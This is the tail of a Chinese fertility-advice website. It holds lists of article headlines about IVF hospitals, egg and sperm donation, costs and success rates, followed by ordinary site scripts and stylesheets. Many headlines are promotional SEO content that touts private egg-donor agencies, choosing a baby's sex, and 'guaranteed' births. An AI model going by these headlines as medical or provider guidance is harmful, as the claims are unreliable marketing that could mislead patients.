<a href="https://www.snsnb.com/zixun/139624-1.html" class="text-body">北京能做供卵试管的私人医院有几家？借卵选定生男女多少钱？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/141975-1.html" class="text-body">重庆哪几家医院可以供精做试管？申请供精至少要等待一年</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/140109-1.html" class="text-body">青岛卵巢早衰权威借卵医院推荐！2025试管怀孕费用表分享</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/101606-1.html" class="text-body">2023年江苏省中医院供卵试管生男孩多少钱？江苏省人民医院试管费用能报销吗？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/101076-1.html" class="text-body">云南供卵医院名单最新汇总 附云南供卵试管婴儿费用明细参考</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/125032-1.html" class="text-body">云南试管生殖医院成功率一览！云南省第一人民医院成功率达70%</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/144718-1.html" class="text-body">福州试管医院申请供卵后要等吗？单个周期试管治疗费用要多少</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/132757-1.html" class="text-body">厦门市妇幼保健院生殖科不孕试管的流程分为几步？_西安做试管婴儿最好的医院</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/132661-1.html" class="text-body">汇总辽宁2025供卵试管医院最全名单！各院试管准入技术详解</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/102446-1.html" class="text-body">公开云南2023正规供卵助孕机构排名！附做供卵试管找医院攻略</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/107220-1.html" class="text-body">天津中心妇产医院试管要求介绍，天津哪家医院试管不用排队</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/102860-1.html" class="text-body">2023安徽有供卵无需排队医院吗？安徽8家医院申请供卵均要排队等卵源</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/105508-1.html" class="text-body">成都卵巢早衰借卵试管医院名单公开，附试管成功率因素介绍</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/100044-1.html" class="text-body">2025江苏试管成功率前三医院推荐！试管选性别的条件介绍</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/139922-1.html" class="text-body">佛山卵巢早衰知名试管医院推荐！借卵试管价格及成功率详解</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/145453-1.html" class="text-body">呼和浩特供卵试管助孕医院有吗？借卵私立机构请认准这3家</a>
</li>
</ul>
</div>
<div class="tab-con hide_box" id="tab9">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/114316-1.html" class="text-body">上海供卵助孕有哪些骗局套路？附上海借卵生子被骗真实经历</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/100975-1.html" class="text-body">2023广东借卵生子机构排名前十公布，附广东省试管婴儿费用明细！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/105262-1.html" class="text-body">高龄失独家庭借卵生子好吗？失独家庭选择供卵还是领养好</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/105884-1.html" class="text-body">【最新版2023云南供卵助孕生殖机构】附云南最新供卵好孕指南</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/105425-1.html" class="text-body">西宁纵膈子宫权威试管机构排名更新，最新试管价格清单公布</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zt/show-587.html" class="text-body">【吉林供卵试管医院更新】全省可借卵生子的医院名单汇总推荐</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/105882-1.html" class="text-body">【最新版2023辽宁供卵助孕生殖机构】附供卵试管助孕成功案例</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/102464-1.html" class="text-body">2025郑大一附院供卵试管费用参考！附最新供卵成功率解读</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/113637-1.html" class="text-body">北京供精试管婴儿全流程剖析！附2023在北京供精助孕排队时长</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/105354-1.html" class="text-body">2023济南供卵生殖中心排行榜名单！附申请供卵试管条件一览</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/117389-1.html" class="text-body">做五代试管婴儿能不能成功？第五代试管婴儿成功率是多少</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/113056-1.html" class="text-body">长沙2025最新借卵试管价格分析，当地权威供卵试管助孕公司推荐</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/102997-1.html" class="text-body">2025河南借卵生子试管机构排名推荐！附试管婴儿详细费用解读</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/103958-1.html" class="text-body">海南2025借卵生子试管机构最新排名推荐！附供卵试管条件分析</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/130384-1.html" class="text-body">江西哪些私立机构供卵助孕可靠？2024供卵选择性别怎么算</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/104441-1.html" class="text-body">海南2025权威试管机构卵子排队时长分析，附试管费用明细公布</a>
</li>
</ul>
</div>
<div class="tab-con hide_box" id="tab10">
<ul class="hot-lists">
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/78181-1.html" class="text-body">苏州私立医院试管婴儿可以包生孩子吗？附苏州市立医院生殖科医生介绍！</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/67370-1.html" class="text-body">【2022昆明试管医院生男孩排名】仅昆华医院独一家</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/67017-1.html" class="text-body">广州各大医院供卵试管成功率一览！影响成功率的因素有哪些？</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/66889-1.html" class="text-body">深圳公立试管婴儿医院能不能做双胞胎？想要做试管的可以了解一下</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/79025-1.html" class="text-body">2025桂林供卵试管医院名单！怎样选择靠谱的试管医院</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/76987-1.html" class="text-body">2022吉林能试管怀龙凤胎的医院有几家？仅吉林大学第一医院1家</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/77818-1.html" class="text-body">辽宁本地有医院建立卵子库吗？附辽宁省12家试管机构名单</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/70418-1.html" class="text-body">石家庄不孕不育热门医院名单汇总！怎样选择靠谱的不孕不育医院</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/75965-1.html" class="text-body">济南哪些医院能借卵生子？在济南借卵生子的费用是多少</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/81678-1.html" class="text-body">【南京供卵生男孩试管医院】南京鼓楼医院做试管婴儿的流程详解</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/79238-1.html" class="text-body">河北正规医院做试管名单整理！2023卵源等待时间平均3年</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/77990-1.html" class="text-body">2025江苏热门供卵试管医院名单汇总！哪些因素会影响试管费用</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/69063-1.html" class="text-body">权威发布成都私立公立供卵机构名单！成都西囡妇科医院成功上榜</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/65578-1.html" class="text-body">昆明正规医院供卵试管费用明细！2022昆明供卵试管流程一览</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/78455-1.html" class="text-body">2023长春有卵子库医院吗？附长春4家供卵试管医院排行榜</a>
</li>
<li class="text-truncate py-1 px-2">
<a href="https://www.snsnb.com/zixun/68213-1.html" class="text-body">山东借卵生子多少钱？山东借卵生子5家热门医院推荐</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="https://www.snsnb.com/file/script/gg.js"></script><div id="app"></div>

<script src="/file/script/dist/index.umd.js"></script>
<script >
const change = (a,b,urls) => {
	try {
        _hmt.push(['_trackEvent', a, b, urls]);
      } catch (error) {
        console.log('添加失败')
      }
    try {
        _paq.push(["trackEvent", a, urls, b]);
    } catch (error) {
        console.log('统计失效')
    }
 }
  if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
    const ad1 = new MyLib.Ad1({
      target: document.getElementById('app'),
      props: {
        change
        }
    })
  }
    
  </script><div class="container mt-3 border-top d-none d-md-block">
        <!--列表页-->
    
                
                            <div>
            </div>
</div>
<div class="d-block d-md-none" style="border-top: #d8d8d8 1px solid;height: 40px;background-color:#444 ;">
    <ul class="row text-center mt-2" style="width: 70%;margin: 0 auto;">
        <li class="p-0 col" style="border-right: #d8d8d8 1px solid;">
            <a class="m-0" href="https://www.snsnb.com/about/index.html" rel="nofollow" style="color: #999;">关于我们</a>
        </li>
        <li class="p-0 col" style="border-right: #d8d8d8 1px solid;">
            <a class="m-0" href="https://www.snsnb.com/about/contact.html" rel="nofollow" style="color: #999;">联系方式</a>
        </li>
        <li class="p-0 col" style="border-right: #d8d8d8 1px solid;">
            <a class="m-0" href="/sitemaps.xml" target="_blank" title="sitemap" style="color: #999;">sitemap</a>
        </li>
        <li class="p-0 col">
            <a class="m-0" href="https://www.snsnb.com/sitemap.xml" target="_blank" title="网站地图"
                style="color: #999;">网站地图</a>
        </li>
    </ul>
</div>
<div class="d-block d-md-none" style="height: 70px;"></div>
<footer>
    <div class="container">
        <div class="qa_sort py-3">
            <b>文章大全</b>：
            <a href="https://www.snsnb.com/articles/letter-a-page-1" class="sort_letter">A</a>
            <a href="https://www.snsnb.com/articles/letter-b-page-1" class="sort_letter">B</a>
            <a href="https://www.snsnb.com/articles/letter-c-page-1" class="sort_letter">C</a>
            <a href="https://www.snsnb.com/articles/letter-d-page-1" class="sort_letter">D</a>
            <a href="https://www.snsnb.com/articles/letter-e-page-1" class="sort_letter">E</a>
            <a href="https://www.snsnb.com/articles/letter-f-page-1" class="sort_letter">F</a>
            <a href="https://www.snsnb.com/articles/letter-g-page-1" class="sort_letter">G</a>
            <a href="https://www.snsnb.com/articles/letter-h-page-1" class="sort_letter">H</a>
            <a href="https://www.snsnb.com/articles/letter-i-page-1" class="sort_letter">I</a>
            <a href="https://www.snsnb.com/articles/letter-j-page-1" class="sort_letter">J</a>
            <a href="https://www.snsnb.com/articles/letter-k-page-1" class="sort_letter">K</a>
            <a href="https://www.snsnb.com/articles/letter-l-page-1" class="sort_letter">L</a>
            <a href="https://www.snsnb.com/articles/letter-m-page-1" class="sort_letter">M</a>
            <a href="https://www.snsnb.com/articles/letter-n-page-1" class="sort_letter">N</a>
            <a href="https://www.snsnb.com/articles/letter-o-page-1" class="sort_letter">O</a>
            <a href="https://www.snsnb.com/articles/letter-p-page-1" class="sort_letter">P</a>
            <a href="https://www.snsnb.com/articles/letter-q-page-1" class="sort_letter">Q</a>
            <a href="https://www.snsnb.com/articles/letter-r-page-1" class="sort_letter">R</a>
            <a href="https://www.snsnb.com/articles/letter-s-page-1" class="sort_letter">S</a>
            <a href="https://www.snsnb.com/articles/letter-t-page-1" class="sort_letter">T</a>
            <a href="https://www.snsnb.com/articles/letter-u-page-1" class="sort_letter">U</a>
            <a href="https://www.snsnb.com/articles/letter-v-page-1" class="sort_letter">V</a>
            <a href="https://www.snsnb.com/articles/letter-w-page-1" class="sort_letter">W</a>
            <a href="https://www.snsnb.com/articles/letter-x-page-1" class="sort_letter">X</a>
            <a href="https://www.snsnb.com/articles/letter-y-page-1" class="sort_letter">Y</a>
            <a href="https://www.snsnb.com/articles/letter-z-page-1" class="sort_letter">Z</a>
        </div>
        <div class="d-none d-md-block">
            <div class="row pt-3 border-top">
                <div class="col-md-2 text-center">
                    <img src="https://www.snsnb.com/static/skin/default/image/footer_ewm01.jpg" width="100%" alt="">
                    <p class="text-danger font-weight-bold">广告投放QQ</p>
                </div>
                <div class="col-md-7 footer-info">
                    <ul class="list-unstyled">
                        <li class="py-2">
                            <a href="https://www.snsnb.com/about/index.html" rel="nofollow">关于我们</a>
                        </li>
                        <li class="py-2">
                            <a href="https://www.snsnb.com/about/contact.html" rel="nofollow">联系方式</a>
                        </li>
                        <li class="py-2">
                            <a href="/sitemaps.xml" target="_blank" title="sitemap">sitemap</a>
                        </li>
                    </ul>
                    <div class="text-muted copyright py-3 beian">
                        <p style="font-size: 14px;"><b>声明：</b>本站信息仅供参考不能作为诊断及医疗的依据 如有转载或引用文章涉及版权问题请速与我们联系</p>
                        2008-2030  <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank" class="text-muted">津ICP备2023006065号-3</a> All Rights Reserved<img src="https://www.snsnb.com/static/skin/default/image/aa.png"/ style="width: 16px;margin-left: 5px;margin-right: 5px;"><a href="https://beian.mps.gov.cn/#/query/webSearch?code=42018502001563\" rel=\"noreferrer\" target=\"_blank\">鄂公网安备42018502001563</a></br>版权所有归正源堂中医门诊部（天津）有限公司                      </div>
                </div>
                <div class="col-md-3 py-2">
                    <p style="color: #999; "><b>工作时间：</b>周一到周五 09:00-17:00</p>
                    <p>
                        <a href="javascript:;" style="color: #999;font-weight: 700;" rel="nofollow">
                            广告投放QQ：1926632585
                        </a>
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>
<div id="mgg_div"></div>
<div class="topimg" id="back-top">
    <img src="https://www.snsnb.com/static/skin/default/top_img.png" alt="">
</div>
<div class="Bottomimg" id="back-end">
    <img src="https://www.snsnb.com/static/skin/default/Bottom_img.png" alt="">
</div>
<script>
    if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
        //回到顶部/底部方法
        $(document).ready(function () {
            //回到顶部按钮的显示/隐藏代码
            //隐藏返回顶部按钮
            $("#back-top").hide();
            //显示返回顶部按钮
            $(function () {
                var height = $(document).height();//页面高度
                var wheight = $(window).height();//窗口高度
                $(window).scroll(function () {
                    if ($(this).scrollTop() > 100) {
                        $('#back-top').fadeIn();
                    } else {
                        $('#back-top').fadeOut();
                    }
                    if ($(this).scrollTop() < height - wheight) {
                        $('#back-end').fadeIn();
                    } else {
                        $('#back-end').fadeOut();
                    }
                });
                //点击回到顶部
                $('#back-top').click(function () {
                    $('body,html').animate({
                        scrollTop: 0
                    }, 'fast');
                    return false;
                });
                //回到底部
                $('#back-end').click(function () {
                    $('html,body').stop();
                    $('html,body').animate({
                        scrollTop: height
                    }, 'fast');
                });
            });
        });
    }else {
        
    }
</script>
<script type="text/javascript" src="https://www.snsnb.com/static/skin/default/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.snsnb.com/static/skin/default/slick/slick.min.js"></script>
<script>
    function eat(str) {
        if (str == "不能吃") {
            class_str = "text-danger";
            ico = `<i class="px-2 el-icon-error"></i>`;
        } else if (str == "慎吃") {
            class_str = "text-warning";
            ico = `<i class="px-2 iconfont icon-zhuyix"></i>`;
        } else {
            class_str = "text-success";
            ico = `<i class="px-2 iconfont icon-dui"></i>`;
        }
        return [class_str, ico];
    }
    function foodbtn() {
        let search_v = document.querySelector(".searchFoodText").value;
        const p = new Promise((resolve, reject) => {
            const xhr = new XMLHttpRequest();
            xhr.open('GET', '/skin/default/data/food.json');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.send();
            xhr.onreadystatechange = function () {
                if (xhr.readyState === 4) {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        resolve(xhr.response);
                    } else {
                        reject(xhr.status);
                    }
                }
            }
        });
        p.then(value => {
            value = JSON.parse(value);
            let success = false;
            let [yunfu, chanfu, yingyouer] = ['', '', ''];
            for (let iterator of value['RECORDS']) {
                if (search_v == iterator["shiwupingcheng"]) {
                    success = true;
                    yunfu = iterator['yunfu'];
                    chanfu = iterator['chanfu'];
                    yingyouer = iterator['yingyouer'];
                    console.log(yunfu + ' ' + chanfu + ' ' + yingyouer);
                    break;
                }
            }
            document.querySelector('.popup-item-title').innerHTML = search_v;
            document.querySelector('div.popup').style.display = "block";
            if (success) {
                yunfu_res = eat(yunfu);
                chanfu_res = eat(chanfu);
                yingyouer_res = eat(yingyouer);
                document.querySelector('.popup-item-content').innerHTML = `<p class='${yunfu_res[0]}'>${yunfu_res[1]}孕妇${yunfu}</p>
            <p class='${chanfu_res[0]}'>${chanfu_res[1]}产妇${chanfu}</p>
            <p class='${yingyouer_res[0]}'>${yingyouer_res[1]}婴幼儿${yingyouer}</p>`;
            } else {
                document.querySelector('.popup-item-content').innerHTML = '暂无相关数据';
            }
        })
    }
    function closebtn() {
        document.querySelector('div.popup').style.display = "none";
    }
    class ReViewLeft {
        /*构造方法*/
        constructor(a, b) { /*a:子级,b:父级*/
            this.a = a;
            this.b = b;
        }
        roll(t) {
            var ul1 = this.a;
            this.b.scrollLeft = 0;
            var timer = setInterval(() => {
                if (this.b.scrollLeft >= this.a.children[0].offsetWidth) {
                    this.b.scrollLeft = 0;
                } else {
                    this.b.scrollLeft++;
                }
            }, t);
        }
    }
</script>
<!-- 轮播 -->
<script>
    $('.swiper-wrapper').slick({
        arrows: false,
        autoplay: true,
    });
    $('.table-view').slick({ arrows: false });
    $('.tables-view-2').slick({ arrows: false });
    function tabindex(e) { /*tab切换功能*/
        $('.tabs-view-1 > [data-index]').removeClass('bg-primarily');
        const index = e.getAttribute('data-index');
        $('.table-view').slick("slickGoTo", index);
    }
    /* 更换幻灯片触发*/
    $(".tables-view").on("afterChange", function (event, slick, currentSlide) {
        $('.tabs-view-1 > [data-index]').removeClass('bg-primarily');
        $(`.tabs-view-1 > [data-index='${currentSlide}']`).addClass('bg-primarily');
    });
    function tabindex_2(e) { /*tab切换功能*/
        $('.tabs-view-2 > [data-index]').removeClass('bg-primarily');
        e.classList.add('bg-primarily');
        const index = e.getAttribute('data-index');
        $('.tables-view-2').slick("slickGoTo", index);
    }
    /*更换幻灯片触发*/
    $(".tables-view-2").on("afterChange", function (event, slick, currentSlide) {
        $('.tabs-view-2 > [data-index]').removeClass('bg-primarily');
        $(`.tabs-view-2 > [data-index='${currentSlide}']`).addClass('bg-primarily');
    });
    try {
        let scrool_1 = new ReViewLeft(document.getElementById("baoxi_scroll_ul1"), document.querySelector(".baoxi_scroll_ul_view"));
        scrool_1.roll(50);
    } catch (error) {
    }
</script>
<script>
    $(function () {
        dropdownOpen();
    });
    function dropdownOpen() {
        $('.dropdown').mouseover(function () {
            $(this).addClass('show');
            $(this).find(".dropdown-menu").addClass('show');
        }).mouseout(function () {
            $(this).find(".dropdown-menu").removeClass('show');
            $(this).removeClass('show');
        });
    }
</script>
<style>
    .qa_sort {
        color: #999;
        font-size: 14px;
        display: flex;
    }
    .qa_sort a {
        width: 35px;
        color: #999 !important;
    }
    .topimg {
        width: 34px;
        height: 34px;
        position: fixed;
        right: 6px;
        bottom: 29%;
        z-index: 99999;
        display: none;
        cursor: pointer;
    }
    .topimg img {
        width: 100%;
    }
    .Bottomimg img {
        width: 100%;
    }
    .Bottomimg {
        width: 34px;
        height: 34px;
        position: fixed;
        right: 6px;
        bottom: 35%;
        z-index: 99999;
        display: none;
        cursor: pointer;
    }
</style>
<div class="back2top"><a href="javascript:void(0);" title="返回顶部">&nbsp;</a></div><script type="text/javascript" src="https://www.snsnb.com/static/skin/default/shows.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.snsnb.com/static/skin/default/zixun1.css
body_size: 1921
content:
/* 资讯 */
.zx-list{background-color: #fff6f4;border: 1px solid #ffe4de;padding-right: 0px!important;padding-left: 0px!important;}
.zx-list h2 {color: #F37052;line-height: 1;padding-top: 10px;padding-left: 15px;font-size: 20px;position: relative;font-weight: bold;}
.zx-list h2:before {position: absolute;left: -1px;top: 10px;width: 4px;height: 20px;content: '';background-color: #F37052;}
.zx-list h2 .Closeup{color: #ddd;font-family: '宋体';font-size: 14px;}
.txt-list{padding: 0 15px;height: 260px;}
.txt-list .list{border-bottom: 1px solid #ffe4de;height: 25%;}
.txt-list .list .link {
    padding-top: 8px;
    line-height: 24px;
    background: url(image/right.png) no-repeat 205px;
	font-size: 14px;
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
padding-right: 30px;
}
.top-titlelist{margin-bottom: 20px;font-size: 16px;margin-top: 20px;display: flex;flex-direction:row;width: 100%;}
.top-titlelist ul li:first-child{
    font-size: 22px;
}
.top-titlelist ul{width: 50%;margin-bottom:0px;}
.top-titlelist ul li {
    line-height: 38px;
    margin-right: 1%;
	overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;

}
.point {
    position: relative;
    padding-left: 15px;
}
.point:before {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -2.5px;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #ccc;
    content: '';
}
.slides{
    border: 1px solid #eee;
	padding-bottom: 10px;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 15px;
}
.slides .right-side{
	padding-top: 15px;
	padding-bottom: 5px;
	font-size: 20px;
	font-weight: bold;
}
.lists{
	display: flex;
	padding: 10px 0;
}
.lists img{
	width: 90px;
	height: 60px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.lists .side_txt{
	width: 100%;
	margin-left: 10px;
}
.side_txt a{
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
}
.side_txt .side_tim{
	color: #999;
	font-size: 12px;
	margin-top: 5px;
}
.slides .tac{
	text-align: center;
	color: #666;
	margin: 0 auto;
    width: 100%;
	display: inline-block;
}
.Js_scroll{
	padding-left: 0px!important;
	padding-right: 0px!important;
}
.Js_scroll .left-menus{
	background-color: #f8f8f8;
	padding: 10px 15px;
}

.left-menus .big-title {
    line-height: 36px;
    padding-right: 10px;
    background: url(image/right.png) no-repeat right;
	overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
	margin-bottom: 5px;
	font-size: 16px;
}
.left-menus .son-menus {
    line-height: 26px;
}
.son-menus a {
    margin-right: 15px;
	font-size: 14px;
	white-space:nowrap;
}
.section-title{
	padding-left: 40px;
	background: url(image/jk.png) no-repeat left;
	border-bottom: 1px solid #eee;
	font-size: 28px;
	line-height: 52px;
	font-weight: bold;
}
.Js_listBox .posr{
	border-bottom: 1px solid #eee;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
}
.Js_listBox .posr .img{
	width: 200px;
    height: 110px;
	border-radius: 6px;
	display: inline-block;
	overflow: hidden;
}

.posr .txt{
	width: 100%;
	margin-left: 15px;
}
.ellipsis {
	overflow:hidden; 
	text-overflow:ellipsis;
	display:-webkit-box; 
	-webkit-box-orient:vertical;
	-webkit-line-clamp:1; 
}
.f20 {
    font-size: 20px;
	margin-bottom: 10px;
}

.txt .f20 .flag {
    padding: 0 3px;
    height: 20px;
    line-height: 20px;
    border: 1px solid #F37052;
    color: #F37052;
    -webkit-border-radius: 4px;
    border-radius: 4px;
	font-size: 14px;
	margin-right: 10px;
}
.Js_listBox .posr .des{
	line-height: 22px;
    height: 44px;
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
color: #666;
font-size: 14px;
word-break: break-all;
word-wrap: break-word;
margin-bottom: 10px;
}
.Js_listBox .posr .bottom-tips{
	color: #999;
	font-size: 14px;
	text-align: right;
}
.click-more{
    width: 198px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #F37052;
    color: #F37052!important;
    -webkit-border-radius: 25px;
    border-radius: 25px;
	font-size: 16px;
	margin-left: auto;
    margin-right: auto;
	text-align: center;
	display: block;
}
.right-side-banner{
	margin-bottom: 10px;
	position: relative;
}
.right-side-banner .right-banner-box .img_tj {
    height: 150px;
	display: block;
}
.right-side-banner .right-banner-box .title {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    text-align: center;
    line-height: 42px;
    background: url(image/bj.png) repeat-x left/auto 100%;
	color: #fff;
	font-size: 14px;
	margin-bottom: 0px;
}
.right-txt-lists {
    line-height: 32px;
}
.right-menus-news .slideTxtBox .hd ul li{
	width: 130px;
	cursor: default;
    line-height: 40px;
    margin-bottom: 2px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #f8f8f8;
	text-align: center;
	color: #666;
}
.right-menus-news .slideTxtBox .hd ul li a{
	color: #666;
}
.right-menus-news .slideTxtBox .hd ul .on {
    color: #fff;
    background: #F37052;
}
.right-menus-news .slideTxtBox .hd ul .on a{
    color: #fff;
}
.right-menus-news .slideTxtBox .hd ul .on::after {
    margin-right: -4px;
    margin-top: 15px;
    float: right;
    width: 8px;
    height: 8px;
    content: '';
    background-color: #F37052;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.right-menus-news .lists-box {
    width: 100%;
    height: 100%;
    padding-left: 12px;
	display: none;
}
.right-menus-news .slideTxtBox{
	display: flex;
}
.right-menus-news .lists-box .top-img {
    height: 150px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
	margin-bottom: 10px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	width: 100%;
}
.all-img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.right-menus-news .lists-box .top-img .title {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 0 4%;
    line-height: 30px;
    background-color: rgba(255, 132, 137, 0.6);
	color: #fff;
	font-size: 14px;
	text-align: center;
	margin-bottom: 0px;
}
.right-menus-news .lists-box ul li {
    line-height: 32px;
}
.right-side .side_tit{
    position: relative;
}
.right-side .side_tit::after {
    position: absolute;
    left: 0;
    bottom: -12px;
    height: 5px;
    width: 100%;
    content: '';
    background: #F37052;
    border-radius: 3px;
}
.vam{
	font-size: 16px;
	line-height:32px;
	vertical-align:middle;
}
.side_wd{
	color:#666;
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
line-height: 24px;
}
.clone{
	margin-bottom: 15px;
}
.infoList{
	height: 430px;
	overflow: hidden;
}
.yqlj{
	display: flex;

}
.list-unstyled{
	width: 100%;
}
.yqlj_txt{
	display: inline-block;
    width: 80px;
    height: 30px;
    font-size: 14px;
    color: #fff;
    background: #F37052;
    text-align: center;
    line-height: 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.list-unstyled li a {
    padding-bottom: 5px;
    line-height: 30px;
    display: inline-block;
    margin: 0 0 0 20px;
    font-size: 14px;
    color: #666;
}

.pd{
	padding-left:15px!important;
}
.pdr{
	padding-right: 0px!important;
    padding-left: 0px!important;
}
/* .pdl{
	padding-left: 0px!important;
} */
.bg_img{
	width: 100%;
	margin-bottom: 20px;
}

@media screen and (max-width:  480px) {
	.mdnone{
		display: none;
	}
	.pd{
		padding-left:0px!important;
	}

	.pdr{
		padding-right: 15px!important;
		margin-top: 15px;
	}

}

@media (max-width: 767.98px) {
    #Js_listBox .posr {
        align-items: center;
        padding:4px 0 0 0;
    }
    /* 列表页图片 */
    #Js_listBox div a {
        width: 87px;
        height: 70px;
    }
    #Js_listBox div a img{
        width: 100%;
        height: 70px;
    }
    #Js_listBox .posr .txt .ellipsis {
        margin-bottom: 0;
    }
    /* 列表标题 */
    #Js_listBox .posr .txt .ellipsis a {
        font-size: 14px;
        font-weight: 600;
        padding-bottom: 2px;
    }
    #Js_listBox .posr .txt .des{
        font-size: 12px;
        color: #999;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.snsnb.com/static/skin/default/myindex.css
body_size: 1220
content:
body {
  font-size: 14px;
}
/*css实现中间标题两边横线*/
.i-title {
  text-align: center;
  position: relative;
  color: #f7957f;
  border-bottom: 1px solid #fadfd9;
}
.text-show-2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.text-primarily {
  color: #F37052;
}
.bg-primarily {
  background-color: #F37052;
  color: #fff !important;
}
@media screen and (max-width: 768px) {
  .block-tabs-view {
    overflow-x: scroll;
    white-space: nowrap;
  }
}
@media screen and (min-width: 769px) {
  .block-tabs-view {
    display: table;
    margin: 0 auto;
  }
}
.tab-btn {
  border-radius: 15px;
  cursor: pointer;
}
.baoxi_scroll_view {
  height: 100px;
  margin-top: 10px;
  background: -webkit-gradient(linear, right top, left top, color-stop(0, #ffe8ed), to(#fff2eb));
  background: linear-gradient(270deg, #ffe8ed 0, #fff2eb 100%);
  border-radius: 6px;
  position: relative;
}
.baoxi_scroll_view .baoxi_scroll_ul_view {
  overflow: hidden;
}
.baoxi_scroll_view .icon_img {
  width: 128px;
  height: 108px;
  position: absolute;
  left: 0;
  top: -4px;
  z-index: 100;
}
